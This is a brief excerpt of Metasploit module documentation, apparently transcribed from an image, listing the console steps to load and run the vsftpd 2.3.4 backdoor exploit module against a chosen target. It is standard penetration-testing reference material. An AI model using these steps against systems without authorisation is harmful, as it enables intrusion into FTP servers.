 Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/unix/ftp/vsftpd_234_backdoor
2 msf exploit(vsftpd_234_backdoor) > show targets
3 ...targets...
4 msf exploit(vsftpd_234_backdoor) > set TARGET < target-id >
5 msf exploit(vsftpd_234_backdoor) > show options
6 ...show and set options...
7 msf exploit(vsftpd_234_backdoor) > exploit